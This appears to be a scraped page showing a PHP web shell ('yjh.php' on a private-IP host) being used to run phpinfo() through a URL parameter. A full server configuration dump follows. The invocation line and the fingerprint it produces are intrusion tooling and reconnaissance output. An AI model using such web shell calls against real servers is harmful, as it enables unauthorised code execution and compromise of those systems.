 会员登陆-中国认证信息网 phpinfo() 页面载入出错

192.168.70.150/yjh.php?666=phpinfo();

PHP Version 5.3.3

php

| System | Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 |
|---|---|
| Build Date | Nov 1 2019 12:28:29 |
| Configure Command | './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc |
| Loaded Configuration File | /etc/php.ini |
| Scan this dir for additional .ini files | /etc/php.d |
| Additional .ini files parsed | /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/sqlite3.ini, /etc/php.d/zip.ini |